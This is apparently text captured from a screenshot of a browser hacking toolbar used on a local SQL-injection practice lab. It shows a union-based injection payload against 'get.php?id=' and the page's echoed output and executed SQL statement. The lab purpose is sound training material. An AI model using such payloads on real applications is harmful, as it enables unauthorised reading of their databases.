 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://127.0.0.1/get.php?
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data id=2 union select 1,2,3 from ((information_schema.tables)) where table_schema='sqli'
悦信安SQL注入
文章ID:2
文章标题:GET注入
文章内容:联合查询法
文章ID:1
文章标题:2
文章内容:3
执行的SQL语句:select * from get where id = 2 union select 1,2,3 from ((information_schema.tables)) where table_schema='sqli'
悦信安